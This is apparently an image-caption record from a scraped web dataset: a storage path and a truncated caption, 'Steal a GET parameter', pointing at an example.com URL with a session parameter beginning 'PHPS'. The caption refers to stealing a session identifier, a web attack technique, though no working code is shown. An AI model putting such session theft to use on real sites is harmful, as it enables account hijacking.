 Steal a GET parameter: http://example.com/?PHPS...